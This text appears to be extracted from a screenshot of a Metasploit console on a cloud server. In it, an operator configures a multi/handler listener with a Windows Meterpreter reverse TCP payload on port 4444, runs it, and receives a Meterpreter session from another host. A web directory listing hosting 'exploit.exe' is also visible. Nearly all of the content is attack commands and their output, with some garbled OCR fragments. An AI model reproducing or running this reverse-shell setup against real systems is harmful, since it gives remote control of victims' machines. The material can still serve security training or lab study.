 6. 3.19.142.229 (ec2-user)
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
+ -- --=[ 7 evasion ]
Metasploit tip: Tired of setting RHOSTS for modules? Try globally setting it with
.x
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread,
LHOST yes The listen address (an interface may be sp
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:4444
msf6 exploit(multi/handler) > [*] Sending stage (175174 bytes) to 3.22.222.113
[*] Meterpreter session 1 opened (172.31.38.74:4444 -> 3.22.222.113:49766) at 2020
-09-02 02:09:48 +0000
msf6 exploit(multi/handler) >
ec2-3-22-222-113 - ec2-3-22-222-113.us-east-2.compute.amazonaws.com - Remote Desktop C...
Recycle Bin
http://3.19.142.229/exploitFolder/
Index of /exploitFolder
Index of /exploitFolder
Name Last modified Size Description
Parent Directory -
exploit.exe 2020-09-02 01:37 72K
ENG 07:41 AM